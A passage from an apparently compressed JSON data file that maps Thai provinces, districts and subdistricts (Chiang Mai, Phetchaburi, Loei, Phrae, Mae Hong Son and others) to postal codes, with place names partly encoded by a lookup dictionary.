งn",57130],["โป่งผา",57130]]]]],[1012,[["กัลยาณิวัฒC",[[1201,58130],["แจ่มc",58130],["Hแดด",58130]]],[23,[["ข่วงเปา",50160],["ดอยb",50160],[468,50160],["Bแปะ",50240],["สบเตี๊ยะ",50160],["Hสอย",50240]]],["ดอยสะเก็ด",[[641,50220],[887,50220],["Vป้อง",50220],["Vลาน",50220],["Vเมี่ยง",50220],["ลวงo",50220],["สง่าB",50220],["สันปูเลย",50220],[50,50220],["เชิงดอย",50220],["เทพเสด็จ",50220],["Hคือ",50220],["Hฮ้อยเงิน",50220],["Hโป่ง",50220]]],[1244,[[1244,50160],["Uคราม",50160],[669,50160],[671,50160]]],[1245,[[1245,50260],["Eเดื่อ",50260],["บงตัน",50260],["Bแอ่น",50260],["มืดกา",50260],["โปงJ",50260]]],["ฝาง",[["ม่อนปิ่น",50110],[1240,50110],[828,50110],["Hข่า",50320],["Hคะ",50110],["Hงอน",50320],["Hสูน",50110],[170,50110]]],["พร้าว",[[400,50190],[1246,50190],[963,50190],["Vตุ้ม",50190],["Vไหน่",50190],[1240,50190],["เขื่อนผาก",50190],[828,50190],["Hปั๋ง",50190],["Hแวน",50190],["โหล่งขอด",50190]]],["สะเมิง",[[127,50250],["ยั้งเมิน",50250],["สะเมิงo",50250],["สะเมิงใต้",50250],["Hสาบ",50250]]],[1247,[["ต้นเปา",50130],[204,50130],["บวกค้าง",50130],["ร้องวัวแa",50130],[1239,50130],[1247,50130],[759,50130],["ออนใต้",50130],["แช่d",50130],["Hปูคา",50130]]],[1240,[[1048,50210],["สันif",50210],["สันic",50210],["สันCเม็ง",50210],["สันVเปา",50210],["สันWเนตร",50210],["Aจ๊อม",50210],["Aหาร",50290],["Aแหย่ง",50210],["Fเล็น",50210],["Hแฝก",50290],["Hแฝกu",50290]]],[894,[["Jต้อม",50120],["Jสะโตก",50120],["EGพร้าว",50120],["Qgc",50120],[4,50120],["Bแม",50120],["มะขามc",50120],["มะขุนหวาน",50120],["ยุหว่า",50120],[1239,50120],["Hก๊า",50120]]],[558,[["ขัวมุง",50140],["ชมภู",50140],[1248,50140],["Eกว้าง",50140],["EGlล",50140],["Vบง",50140],["Uเนิ้ง",50140],[1240,50140],[558,50140],["Aผึ้ง",50140],["Aแฝก",50140],[676,50140]]],[1249,[["ขุนคง",50230],[1246,50230],[1250,50230],["Bแหวน",50230],["สบHข่า",50230],["สันผักหวาน",50230],["Aควาย",50230],["Aตอง",50340],["Aแก๋ว",50230],[1249,50230],["หารb",50230]]],[1251,[["Cเกียน",50310],["ม่อนจอง",50310],["Uเปียง",50310],["สบโขง",50310],[1251,50310],[448,50310]]],[1252,[["Cคอเรือ",50240],["gสลี",50240],["gc",50240],[365,50240],[1249,50240],[1252,50240]]],[1253,[["Jข้าวพวง",50170],["ปิงโค้ง",50170],[1253,50170],["Fคอง",50170],["Fงาย",50170],["Fนะ",50170],["Hนะ",50170]]],["Fเชียงu",[["dคลาน",50100],["dม่อย",50300],[644,50300],[230,50000],[1039,50300],[1238,50100],["Wสิงห์",50200],["ฟ้าฮ่าม",50000],["วัดเกต",50000],[664,50200],["สันผีเสื้อ",50300],["สุเทพ",50200],["AVครั่ง",50000],[542,50000],["หายยา",50100],["Hเหียะ",50100]]],["zแหง",[["เปียงc",50350],["Fแหง",50350],["แสนไห",50350]]],["Hริม",[[991,50180],[1248,50180],["ริมo",50180],["ริมใต้",50180],["สะลวง",50330],["สันโป่ง",50180],[759,50180],["เหมืองb",50180],[677,50180],["Hแรม",50180],["โป่งแยง",50180]]],["Hวาง",[["Tเปา",50360],["Jปี้",50360],[818,50360],["Bกาด",50360],["Hวิน",50360]]],["Hออน",[["ทาo",50130],["Bสหกรณ์",50130],[825,50130],["ออนw",50130],["ออนo",50130],[1051,50130]]],[1254,[["Eตอน",50280],[468,50280],["มะลิกา",50280],["สันต้นหมื้อ",50280],["HCวาง",50280],["Hสาว",50280],[1254,50280]]],["Hแจ่ม",[["กองแขก",50270],["ช่างเคิ่ง",50270],[965,50270],["Bทับ",50270],["ปางpฝน",50270],["HCจร",50270],["Hศึก",50270]]],[1255,[["กื้ดd",50150],[991,50150],["ช่อแล",50150],[321,50150],[381,50150],[1256,50150],["สบเปิง",50150],["สันVU",50330],["สันมหาพน",50150],["อินทขิล",50150],["Fก๋าย",50150],["HหอW",50150],[1255,50150]]],["ไชยปราการ",[["ปงตำ",50320],["Oaเย็น",50320],[103,50320],["Hทะลบ",50320]]]]],["เพชรบุรี",[[1257,[[1257,76120],["TขุนL",76120],[1028,76120],[774,76120],["qWยา",76120],["Aศาลา",76120],["Lio",76120],[5,76120],["ไร่uพัฒC",76120]]],[410,[["กลัดc",76130],["Eคอย",76130],[410,76130],["Eแลง",76130],["Eไม้รวก",76130],["Bในa",76130],["ปึกเตียน",76130],["มาบปลาเค้า",76130],["Uหย่อง",76130],["Gไคร้",76130],[68,76130],["Sกระปุก",76130]]],[1258,[["ตำหรุ",76150],["ถ้ำรงค์",76150],[284,76150],["Eเสน",76150],["Bทาน",76150],[1258,76150],["Bหาด",76150],["ลาดY",76150],["สมอพลือ",76150],["สะพานไกร",76150],["Aกระเจ็ด",76150],["Aกะปุ",76150],["Lข้อง",76150],[1094,76150],[1121,76150],["ไร่มะขาม",76150],["ไร่สะท้อน",76150],["ไร่K",76150]]],[1148,[[41,76110],["Eแร้งออก",76110],["Dขุนy",76110],["Dครก",76110],["Dตะบูน",76110],["Dตะบูนออก",76110],[306,76110],[1148,76110],["rทะเล",76110],["แหลมผักเบี้ย",76100]]],[1175,[[82,76160],["UQกลัดo",76160],["UQกลัดใต้",76160],[1175,76160]]],[1259,[["ทับคาง",76140],["Dเค็ม",76140],[369,76140],["Aชุมพล",76140],["Aชุมพลo",76140],["Aปรง",76140],[96,76140],["LEd",76140],[1260,76140],[1259,76140]]],["Fเพชรบุรี",[["Iกระแชง",76000],["ช่องสะแก",76000],[396,76000],["ต้นมะพร้าว",76000],["ต้นมะk",76000],[974,76000],[753,76000],["Cพันq",76000],["Cวุ้ง",76000],[51,76000],["Dจาน",76000],[791,76000],[1145,76000],["Gตะโก",76000],["สำมะโรง",76000],["AขCน",76000],[757,76000],[106,76000],["eสะพาน",76000],["หาดเจ้าสำราญ",76100],["zคอย",76000],["โพW",76000],["โพไร่หวาน",76000],["ไร่ส้ม",76000]]],[1261,[["Vเด็ง",76170],["พุสวรรค์",76170],[439,76170],[275,76170],["LHเพรียง",76170],[1261,76170]]]]],["เพชรบูรณ์",[[670,[[670,67150],["ซับพุทรา",67150],["aขุย",67190],["ตะmไร",67190],[32,67150],[349,67190],["พุทธบาท",67150],["ลาดแค",67150],["ศาลาลาย",67150]]],[1262,[[1262,67260],["Gกวาง",67260],["หลักด่าน",67260],["Kมน",67260]]],[1263,[["กันจุ",67160],["ซับสมอทอด",67160],["ซับไม้แa",67160],[1263,67160],["พญาG",67160],[875,67230],[109,67160],[179,67160],["Aแจง",67160]]],[1264,[["ซับเปิบ",67240],["ท้ายa",67240],["Gศาล",67240],[241,67240],[1264,67240]]],["วิเชียรบุรี",[["ซับf",67180],[267,67180],["Eโรง",67130],[1265,67130],["xกระจับ",67130],["gรัง",67130],["พุขาม",67180],["พุเตย",67180],["ภูQหยด",67180],["Uสาว",67130],[615,67180],["สระประดู่",67130],[948,67130],["Kปรง",67130]]],[1266,[["Iกระจัง",67170],["Cสนุ่น",67170],["ประดู่n",67170],[1266,67170],["สระกรวด",67170],["Aย่างทอย",67170],[121,67170]]],[73,[["กองทูล",67140],["Eด้วง",67140],["Eแa",67140],["Cเฉลียง",67220],["XวัฒC",67140],["gไทย",67140],["Bโภชน์",67140],["Un",67220],["GEดี",67140],["Gโบสถ์",67140],[73,67140],[955,67220],["เพชรละคร",67140]]],[1267,[["dตะลูด",67110],[1132,67110],["Eอิบุญ",67110],["Qก้อ",67110],["Qชุน",67110],["Qเฮี้ย",67110],[384,67110],["บุ่งQเต้า",67110],[4,67110],["Bติ้ว",67110],[902,67110],[352,67110],[383,67110],[540,67110],["rดุก",67110],["ฝายCแซง",67110],["ลานบ่า",67110],["วัดV",67110],["สักหลง",67110],["Aสว่าง",67110],["Aไขว่",67110],[1267,67110],[354,67110]]],[1268,[["lดกลอย",67120],["Cซำ",67120],["CP",67120],[1007,67120],[603,67120],["Gบาล",67120],[259,67120],[1268,67120],["pฮาว",67120]]],[1269,[[90,67270],["ริมสีk",67270],["สะเดาะพง",67270],["AHC",67270],[1269,67270],["เข็กf",67280],["แคมป์สน",67280]]],["Fเพชรบูรณ์",[["ชอนไพร",67000],["aมูลเหล็ก",67000],["ตะเบาะ",67000],["Eพล",67250],["Cงั่ว",67000],[331,67000],[1190,67210],[1265,67000],[238,67000],["Bโตก",67000],["Vเลา",67000],["ระวิง",67210],[377,67210],["สะเดียง",67000],["Lสะแก",67210],[313,67000],[181,67000]]]]],["เลย",[[1270,[["กกสะทอน",42120],[1270,42120],[131,42120],["Cหอ",42120],["rหมัน",42120],[909,42120],["อิปุ่ม",42120],[210,42120],[315,42120],[993,42120]]],[1194,[[1194,42140],["Qทูน",42140],["Qแคม",42140],[159,42140],["อาฮี",42140],[1124,42140]]],[1271,[["Eสวรรค์",42210],[689,42210],["CดอกZ",42210],[1271,42210]]],[1272,[["Cพึง",42170],["Cมาลา",42170],[1272,42170],["เหล่ากอหก",42170],["แสงภา",42170]]],[1273,[["ชมเจริญ",42150],[1273,42150],["หาดคัมภีร์",42150],["Lgซืน",42150],["Lพิt",42150],["เชียงกลม",42150]]],[1274,[["Edคล้อง",42240],["Bเพิ่ม",42240],[1274,42240],["Rปอแa",42240],["RVซาง",42240]]],[1275,[["ผานกเค้า",42180],[1275,42180],[940,42180],["Lส้ม",42180]]],[538,[["ภูหอ",42230],["Aคัน",42230],["Lสีเสียด",42230],["เลยGไสย์",42230],["แก่งOภูมิ",42230]]],["ภูเรือ",[[230,42160],["ปลาบ่า",42160],["ร่องจิก",42160],["ลาดค่าง",42160],["สานตม",42160],[103,42160]]],[1276,[[0,42130],["rปวน",42130],["ผาf",42130],["ผาบิ้ง",42130],[1276,42130],[500,42130],["Aงิ้ว",42130],[1175,42130],["Sc",42130],[716,42130]]],[151,[["lดข่า",42190],["ปวนพุ",42190],[151,42190]]],[674,[[1213,42110],[1064,42110],["Cซ่าว",42110],["บุฮม",42110],["rตม",42110],["หาดiขาว",42110],[276,42110],[674,42110]]],["Fเลย",[["กกดู่",42000],["กกN",42000],["mป่อง",42000],["tพฤกษ์",42000],["Cดินดำ",42000],["Cอาน",42000],["Cอ้อ",42100],[760,42000],[1032,42000],["Qสวย",42000],["Qหมาน",42000],["Oสองรัก",42100],[1052,42000],["เสี้ยว",42000]]],[659,[["ทรัพย์ไพวัลย์",42220],["ผาqยอด",42220],["ผาอินทร์แปลง",42220],[659,42220]]]]],["แพร่",[[1277,[["JO",54140],["Qเลา",54140],["Bz",54140],[1277,54140],["ร้องเข็ม",54140],[1260,54140],["Hi",54140],["HUlล",54140],["HUร้อง",54140],["HUฮ่อ",54140],["hโทน",54140]]],["ลอง",[["ต้าผามอก",54150],["Jแล้ง",54150],["gเหล็กลอง",54150],[820,54150],["rกาง",54150],[221,54150],["Lอ้อ",54150],["zต้า",54150],["Hปาน",54150]]],[1278,[["Cพูน",54160],[827,54160],[1278,54160],["สรอย",54160],["Hป้าก",54160],["Hพุง",54160],["Hเกิ๋ง",54160]]],["สอง",[["Jน้าว",54120],[4,54120],["Bหนุน",54120],["สะเอียบ",54120],[944,54120],["Lหม้าย",54120],[980,54120],["แดนชุมพล",54120]]],[1279,[["Tมูล",54130],[1280,54130],["Bกวาง",54130],[1281,54130],[1250,54130],[209,54130],["Wc",54130],["ร่องกาศ",54130],["สบสาย",54130],[1279,54130],[734,54130],["zN",54000]]],[1282,[["ตำหนักธรรม",54170],["Jแค้ว",54170],["Qรัด",54170],[1010,54170],[1282,54170],[1283,54170]]],[1284,[["ปงVหวาย",54110],[354,54110],[1284,54110],["Hจั๊วะ",54110],[878,54110]]],["Fแพร่",[["กาญจC",54000],["ช่อแฮ",54000],["Jกวาว",54000],["Jโฮ้ง",54000],[32,54000],["Cจักร",54000],[1280,54000],[1187,54000],[867,54000],["Vแมต",54000],["ร่องฟอง",54000],["Gธง",54000],["Gหงษ์",54000],["สวนเขื่อน",54000],["Lม้า",54000],["เหมืองหม้อ",54000],[1283,54000],["Hยม",54000],["Hหล่าย",54000],[675,54000]]]]],["Hฮ่องสอน",[[1285,[[1285,58140],["Fปอน",58140],["Hกิ๊",58140],["Hยวมf",58140],["Hอูคอ",58140],["Hเงา",58140]]],[1286,[["ถ้ำลอด",58150],["Cปู่ป้อม",58150],[1286,58150],["สบป่อง",58150]]],["ปาย",[[419,58130],["Fแปง",58130],[1036,58130],["zใต้",58130],["HCเติง",58130],["Hฮี้",58130],["โป่งสา",58130]]],[1287,[["กองก๋อย",58110],["Vโปง",58110],[1287,58110],["Hคะตวน",58110],["Hสวด",58110],["Hqแลบ",58110]]],["FHฮ่องสอน",[["จองZ",58000],["ปางหมู",58000],["ผาgง",58000],["หมอกจำแป่",58000],["Lปูลิง",58000],["Lผา",58000],[955,58000]]],[1288,[["ขุนHลาf",58120],["Eผาปุ้ม",58120],["สันติคีรี",58120],["Lห้อม",58120],["HCจาง",58120],[1288,58120],["Hลาc",58120],["Hโถ",58120]]],[1289,[[1281,58110],[1256,58110],["เสาp",58110],["Hคง",58110],["Hยวม",58110],[1289,58110],["Hเหาะ",58110]]]]]],"lookup":"iขาว|ปลายWยา|vทับ|ดินแa|Bw|SM|IU|Sพนม|สินปุน|Sดิน|rQ|SN|oI|ตลิ่งชัน|KU|Iสาน|Dชัน|Iเตย|Iตัน|Wโขนง|คันCยาว|จตุจักร|ลาดยาว|จอมN|Dขุนเทียน|Dมด|TF|ดุสิต|Dพรม|ทวีวัฒC|Jครุ|Dกะปิ|Eข้าม|Dคอแหลม|Dซื่อ|DC|Dบอน|Dพลัด|Dอ้อ|Dรัก|Dเขน|Eแร้ง|Dแค|Dh|หลักสอง|ปทุมวัน|Gu|ประเวศ|ดอกไม้|Aบอน|สำราญราษฎร์|Dจาก|Iขวาง|คูหาสวรรค์|Dด้วน|มีนบุรี|ยานCวา|ราษฎร์บูรณะ|ลาดกระบัง|ลาดพร้าว|GNหลาง|พลับพลา|วัฒC|สวนc|สะพานสูง|สัมพันธวงศ์|ตลาดf|สายไหม|Aจอก|กระทุ่มราย|Aแขม|Lขวาง|ด่านมะขามเตี้ย|Ah|pดาด|Eมะกา|Eเรือ|Eเสา|Eไม้|แสนตอ|Ek|JN|Eตะคร้อ|Bu|พังตรุ|Sf|gพลอย|Aรี|พนมทวน|Tเจดีย์|Jสมอ|Aสาหร่าย|Aโรง|Eกระดาน|Aเป็ด|Aปรือ|Aปลาไหล|Lกระเจา|Gh|Bเก่า|Bใต้|rแพรก|Gเย็น|AX|เลาขวัญ|Aปลิง|Aโสน|yโยค|Gกระแจะ|Oมงคล|สิงห์|กาฬสินธุ์|กมลาไสย|Aแปน|sn|Cขาม|สมสะอาด|qขา|Aห้าง|Zk|Cบอน|Kสะอาด|Tจาน|Eคันโท|mจิก|Clล|Cคู|gb|Cมน|สงเปลือย|Uตลาด|Cดี|Cเชือก|eงัว|eCZ|อุ่มเม่า|Rสูง|ร่องZ|qัคคี|สมเด็จ|Oสมเด็จ|Aแวง|หมูม่น|สหัสขันธ์|Cมะเขือ|นิคม|ภูสิงห์|Rศิลา|สำราญ|AกุงO|Aสรวง|Ap|AM|Zบง|Lเม็ก|iN|ep|Rสะอาด|Sวง|Aผือ|ขมิ้น|Aกุง|เชียงเครือ|sN|h|กำแพงเพชร|Iขลุง|GU|Gy|eถนน|โป่งQร้อน|xqัคคี|เทพนิมิต|YN|พรานกระต่าย|ลานกระบือ|Ac|นครชุม|GN|สระb|อ่างN|ในF|yn|พานN|มหาt|ขอนแก่น|กระนวน|Qอ้อม|Bฝาง|Aโก|Aโน|LU|Lโจด|ชนบท|Bแท่น|Gแสง|Oบุญเรือง|ชุมแพ|CAทุ่ม|Cเพียง|Rอุดม|Lเตย|Qพอง|mQใส|iมูล|XM|Bขาม|kหวาน|สะอาด|Bเหล่า|Kn|Bแฮด|Aแซง|Kสำราญ|Rสมบูรณ์|Bh|AQใส|pตั้ง|Fเพีย|Wยืน|ขามป้อม|eJ|ภูผาม่าน|Cฝาย|Lk|ภูz|ดินดำ|Cชุมแสง|Cหว้า|สงเปือย|Eศาลา|Cข่า|Cn|สีชมพู|aลาน|Oสุข|Aแa|ACZ|BK|Aสองห้อง|ตะกั่วV|Gp|สำโรง|Aเม็ก|Ahล้อม|Aเรือ|Bผือ|UZ|RN|Rทัน|CZ|Ba|Kสูง|Sสวนกวาง|Cงิ้ว|เปือยf|Gk|Bค้อ|Bหว้า|ศิลา|Aตูม|Fเก่า|แaM|Kสี|แวงf|ก้านเหลือง|แวงM|ซับสมบูรณ์|Bหัน|Aปลาหมอ|Rแa|ขลุง|g|Eu|Iขุด|สองพี่น้อง|Sb|Cยายอาม|มะขาม|Ec|ทับd|Iพลู|ตะเคียนN|ตลาด|Ed|แก่งหางแมว|IM|Iเขื่อน|Dตลาด|Eตะเกียบ|Dคล้า|ey|DQเปรี้ยว|xQรักษ์|ศาลาแa|Dปะกง|BY|Ti|สCมจันทร์|เทพราช|พนมสารคาม|Aยาว|Aแหน|Fu|DW|Dเตย|Db|Gตะเคียน|หน้าF|แปลงยาว|eสำโรง|Dละมุง|Cเกลือ|LM|Sไม้b|โป่ง|gN|ธาตุN|Bx|พนัสนิคม|Jขวาง|Bd|วัดc|วัดโบสถ์|Dหัก|Pลอย|Oราชา|x|Aขาม|สัตหีบ|Pจันทร์|CV|Bสวน|อ่างศิลา|เสม็ด|แสนสุข|tCท|Eฉนวน|วัดสิงห์|gแร่|Gหมัน|สรรพยา|Dc|Aมะโมง|mจอก|สะพานp|หันคา|เนินขาม|Et|Bกล้วย|คอนสวรรค์|ช่องqหมอ|Bโสก|Oสำราญ|Lไร่|คอนสาร|aw|aบัง|Rคูณ|Bกอก|ส้มป่อย|AXบาน|AXK|Aโดน|ซับM|Blล|Bเพชร|eทะเล|Bเขว้า|สระพัง|Aคู|แหลมN|BT|Bแก้ง|AXระเหว|AXแa|คูF|Gชมภู|BX|BU|Bเดื่อ|Bเป้า|Aข่า|Bไร่|บุ่งคล้า|Bค่าย|รอบF|ลาดM|Lบง|Rสำราญ|Aสังข์|ชุมพร|ตะโก|Pมะพร้าว|Pยอ|Eแซะ|TU|Pรัง|พะโต๊ะ|ละแม|Jc|สวนแตง|สวี|Ep|Cสัก|CY|หลังสวน|DQจืด|Bควน|lกแดด|EU|CJ|Dหมาก|BC|ตรัง|กันตัง|ย่านซื่อ|Gวน|ปะเหลียน|Jยาว|ย่านlขาว|Ag|รัษฎา|หาดสำราญ|Lยอด|Eงิ้ว|Dกุ้ง|Sขาว|Qผุด|Pกูด|Pหมาก|Pd|Sสมิง|แหลมงอบ|EสองU|พบW|qเงา|ยกกระบัตร|ย่านรี|Gจันทร์|อุ้มผาง|Hกลอง|Hจัน|ระแหง|AXใต้|โป่งแa|Hระมาด|Wธาตุ|Hตื่น|Hสอด|Hปะ|นครCยก|Nหลาง|Bพร้าว|rพลี|Aแสง|Kกรวด|องครักษ์|ชุมพล|Dปลากด|Ei|BM|SW|นครปฐม|กำแพงแสน|GQเขียว|Aกระทุ่ม|Tตูม|Bc|qง่าม|นครtO|งิ้วราย|Dกระเบา|Dระกำ|Dเลน|Dปลา|มหาสวัสดิ์|qพราน|Iu|ทรงคนอง|Dd|ทัพc|Jf|Gตะกู|Aงูเหลือม|Eอุเทน|Rlล|ธาตุพนม|ฝั่งแa|sแพง|Cทม|Cงัว|Cแก|พิมาน|Bแพง|hล้อม|ปลาr|Aฮี|Kสว่าง|AY|Oสงคราม|ขามเฒ่า|Zเตย|aขวาง|Ci|อาจqารถ|Ylก|Eลาด|sสวรรค์|Ceg|Cใน|ขามทะเลสอ|ขามสะแกแสง|RF|TM|Fคง|ครบุรี|จักราช|สีสุก|Aพลวง|pโคน|ชุมพวง|ตลาดy|Aหลัก|Rรัง|ด่านขุนทด|ตะเคียน|Ay|Xลาย|Aหว้า|ด่านd|Bเหลื่อม|ประทาย|Jสว่าง|Kw|งิ้ว|T|ตูม|ภูc|Kไทย|rช่อง|wa|Aหอย|พิมาย|aM|นิคมสร้างตนเอง|Aระz|ไพล|ไทยqัคคี|สีคิ้ว|กฤษณา|มิตรภาพ|ลาดXขาว|สีดา|qF|สูงเนิน|Cw|Aตะไก้|สารภี|ไทยเจริญ|Lแถลง|เฉลิมWเกียรติ|AU|เทพารักษ์|BP|Aไข่Q|FU|เสิงสาง|แก้งสCมนาง|โชคt|Eเยี่ยม|มะค่า|หลุมข้าว|โตนด|สำพะเนียง|Rไทย|ขนอม|JY|ฉวาง|ชะอวด|dw|ถ้ำพรรณรา|Jสง|Qตก|Aหงส์|JM|ปริก|Tตะโก|eตะพาน|นบพิตำ|Dขัน|rพนัง|If|dซ้าย|Cสาร|พิปูน|ร่อนพิบูลย์|เสาธง|ลานสกา|ขุนทะเล|สิชล|ฉลอง|เชียรM|Bเนิน|ชุมlบง|ชุมแสง|ฆะมัง|Kหม้อ|lกฟ้า|สุขสำราญ|lคลี|Aโพ|Eตะโก|Tคา|ทำนบ|GM|Aกรด|เนินมะกอก|Aกลับ|Lร่วม|เก้าเลี้ยว|มหาโพธิ|Aเต่า|ea|Dk|Bแก่ง|Wนอน|Hวงก์|Hเปิน|โกรกW|ไพศาลี|Dกรวย|DXN|ละหาร|DM|rเกร็ด|Iข่อย|IWอุดม|Eอิฐ|Dพลับ|Dพูด|ตลาดขวัญ|yf|จะแนะ|dเผือก|พร่อน|บาเจาะ|ยี่งอ|รือเสาะ|Oสาคร|กาหลง|Oบรรพต|สุคิริน|ภูSN|สุไหงปาดี|สุไหงโก-ลก|vภู|Kเคียน|แว้ง|เอราวัณ|Jd|EGผา|จอมW|lลชุม|Oภูมิ|Cf|สถาน|เชียงของ|ปัว|สองแคว|ชนแดน|สันติสุข|เชียงw|Wพุทธบาท|เชียงคาน|ในz|ไชยสถาน|Hสา|Hจริม|xกาฬ|xโขงหลง|rคาด|พรเจริญ|Tหญ้าCง|Vแฝก|Oชมภู|Aed|Oวิไล|เซกา|Eสะอาด|Aทุ่ม|ZCดี|Kก่อง|กระสัง|กันทรารมย์|vดวน|Lสำราญ|Fh|pเหล็กไฟ|ชำนิ|Cงรอง|Bสิงห์|สะเดา|Bดู่|Oสว่าง|Bกรวด|ปราสาท|pลาด|Bด่าน|Go|ประโคนt|By|ประทัดบุ|Kตูม|ไพศาล|ปะZ|Kขมิ้น|พุทไธสง|หายโศก|ละหานi|vปลายมาศ|แสลงพัน|Kล่าม|สตึก|ร่อนN|สCมt|Fแก|Aกี่|Lp|Lราช|ถลุงเหล็ก|สองห้อง|แคนa|สระX|eฝาย|Rดินแa|Rสุวรรณ|ลาดหลุมb|หน้าไม้|vลูกกา|vy|qK|กระแชง|Dกระบือ|เชียงรากf|xบอน|Dเดื่อ|Bฉาง|ประจวบคีรีขันธ์|กุยบุรี|Sแa|ทับสะแก|Dสะพาน|ธงt|ปราณบุรี|qร้อยยอด|xนคร|Aพลับ|Aแก|Li|Cแขม|Bสร้าง|Dขาม|DU|ประจันตคาม|Ab|Oมหาโพธิ|Eตูม|En|ปะCเระ|คอกกระบือ|มายอ|ยะรัง|Dปู|Dเก่า|Aจิก|Hลาน|Vไร่|kเตี้ย|KY|Vบอน|ไม้แก่น|yN|WนครOอยุธยา|Gแa|นครc|rจั่น|Hลา|Dซ้าย|Dบาล|Qเต้า|Bกุ่ม|วัดยม|Dปะหัน|ขวัญF|Bม้า|Bแป้ง|qเรือน|Dy|Dพลี|Kd|Bแพรก|ผักไห่|Bป้อม|eรอ|ภาชี|Wb|Kk|มหาราช|eh|โรงd|ลาดXc|Gf|อุทัย|เสC|TN|ez|จุน|JรวงN|ดอกZใต้|Bปิน|Vซาง|สว่างอารมณ์|Aหล่ม|ปง|Lb|ภูซาง|Vสัก|z|Hลาว|เชียงม่วน|Hต๋ำ|Hใจ|Oถ้อย|Hสุก|กะปง|ทับปุด|Dเหรียง|Kเจริญ|ท้ายเหมือง|สองแพรก|กงหรา|ควนขนุน|ตะโหมด|rพะยูน|Vพะยอม|Pเต่า|Stสน|tบุรี|Eแค|พิจิตร|aเจริญ|ตะพานp|Gสำโรง|Gหว้า|ทับคล้อ|DมูลCก|xCราง|Giพูน|AW|สากเหล็ก|Ii|ย่านยาว|hขวาง|โพทะเล|Yประทับd|ชาติตระการ|Vแa|นครไทย|CX|Dกระทุ่ม|สCมคลี|Kสลุด|นิคมพัฒC|พรหมพิราม|Gพิกุล|เนินมะปราง|ชมพู|yย้อย|งิ้วn|EN|EY|Bกร่าง|BV|วัดจันทร์|กะทู้|สาคู|ตลาดM|Pb|Cสีนวน|mรัง|ชื่นชม|mปลาดุก|Cดูน|สันVตอง|เขวาไร่|บรบือ|U|Ak|Aสิม|zt|Uสีสุราช|Bหวาย|Aไฮ|eเรือ|แคน|Yt|เชียงยืน|แกดำ|Gยาว|Aเหล็ก|เหล่า|มุกดาหาร|Zชะอี|ac|Aแคน|Tlล|Bบาก|Yy|นิคมZสร้อย|Cกอก|Cอุดม|Aสูง|หว้านM|aเย็น|si|ยะลา|กรงปินัง|กาบัง|ธารโต|บันนังสl|ยะหา|เบตง|mชุม|Aหมี|Zเขื่อนb|Jมน|ค้อG|aมะไฟ|Cz|Oฐาน|เชียงเพ็ง|k|สงU|eF|lดN|mแห่|Ob|qแยก|QZ|กะเปอร์|หงาว|ปลวกแa|Eประดู่|Bแลง|Lโป่ง|แกลง|จอมx|เบิกไพร|ดำเนินสะดวก|Xn|Dแพ|Bคา|Bโป่ง|Tกระเบื้อง|Eผา|Bk|สวนกล้วย|Aกบ|Aอ้อ|rท่อ|วัดเพลง|สวนผึ้ง|Eเคย|Eราบ|Qพุ|พิกุลN|pกอง|Lh|โพธาราม|เlปูน|ลิ้นฟ้า|ed|จังหาร|UM|JSc|xn|เทอดไทย|ธวัชบุรี|Aพอก|Ff|ขี้เหล็ก|Rสวรรค์|sสูง|พนมไพร|ค้อM|YM|Jกุลา|sF|เกษตรวิสัย|กำแพง|FX|เชียงขวัญ|เมยวดี|Fสรวง|w|Cเลิง|Cแซง|พรสวรรค์|ภูเงิน|Gc|ขามเปี้ย|เชียงu|YO|สว่าง|แวง|tบาดาล|Eวุ้ง|Bหมี่|Dพึ่ง|AF|hM|พัฒCนิคม|vสนธิ|สระโบสถ์|Vlล|Kสำโรง|สบปราบ|CU|ห้างฉัตร|Pคา|Cb|Cโป่ง|Fปาน|Bเสด็จ|พิt|zo|แจ้ห่ม|Hทะ|Vตัน|eเสือ|Hพริก|Hเมาะ|vพูน|Jed|Bธิ|Bโฮ่ง|ลี้|Vh|Oวิt|Bแป้น|Hทา|F|จาน|ดู่|Rสัง|ขุนหาญ|Qเกลี้ยง|xบูรพ์|สวาย|พยุห์|Uชุมf|ด่าน|Aแค|ธาตุ|Lทับทัน|ผักไหม|ปะอาว|Kจาน|Eคล้อ|Aฮาง|เสียว|Fจันทร์|Y|Rค้อ|ไพรx|mบาก|กุสุมาลย์|อุ่มจาน|Zlกล้า|Cแต้|นิคมQอูน|พังโคน|วานรนิวาส|วาริชภูมิ|Aลาด|สว่างแดนดิน|Bถ่อน|ส่องดาว|เจริญศิลป์|เต่างอย|กระแสสินธุ์|Iหอยโข่ง|รัตภูมิ|Lลึก|สะกอม|Cทวี|Cหม่อม|Dกล่ำ|ระโนด|Bขาว|กระดังงา|สะบ้าย้อย|kn|eS|หาดM|ฉลุง|เทพา|gU|ควนกาหลง|ควนโดน|Jหว้า|Eแพ|ละงู|Dg|Dเสาธง|Dหญ้าแพรก|Dคนที|อัมพวา|วัดประดู่|Bแพ้ว|โรงเข้|Tพุด|Bหมอ|KM|มวกเหล็ก|วิหารแa|Lขมิ้น|Bโปร่ง|เสาไห้|ต้นlล|แก่งคอย|lลเดี่ยว|Bธาตุ|สองคอน|Lแห้ง|Iหาด|lWยา|GQเย็น|Gสมบูรณ์|วัฒCนคร|อรัญประเทศ|Sฉกรรจ์|Dระจัน|พรหมบุรี|Bหม้อ|อินทร์บุรี|Dปลาม้า|Bแหลม|Oประจันต์|qชุก|Gลึก|Aหญ้าไซ|อู่N|eC|กรูด|Tสัก|Eฉาง|Eชนะ|พนม|พุนพิน|Qรอบ|Pพะงัน|เคียนซา|zสระ|กาบเชิง|ชุมพลบุรี|Oณรงค์|Xเชด|รัตนบุรี|สนม|สังขะ|สำโรงทาบ|เขวาสินรินทร์|Jเสลี่ยม|Aหญ้าปล้อง|Oนคร|OสัชCลัย|Vงิ้ว|Eg|รัตนวาปี|สระใคร|สังคม|เฝ้าไร่|ปะโค|CG|สุวรรณคูหา|Bถิ่น|ชานุมาน|พC|Cยม|เสCงคนิคม|mจับ|กุมภวาปี|Eลี่|ผาสุก|คอนสาย|Jฝน|Cยูง|Qโสม|Bดุง|Bจันทร์|Blด|wM|Fพาน|Tกลอย|Bแa|Gqหมอ|Oธาตุ|สร้างคอม|Aวัวซอ|Aหาน|เพ็ญ|จอมO|ไชยวาน|Eปลา|ฟากE|ทัพทัน|ลานสัก|Aขาหย่าง|Aฉาง|Lคต|Tมดแa|lลสุม|Cจะหลวย|Cเยีย|Rw|kqสิบ|Aเหล่า|วารินชำราบ|เขมราฐ|เขื่องใน|เหล่าเสือโก้ก|โขงเจียม|Vโมก|qโก้|แสวงหา|ไชโย|Vแดด|สันw|สันi|Hฟ้าc|Hสรวย|Hสาย|ดอยหล่อ|ดอยเต่า|Qแพร่|สันกำแพง|Tb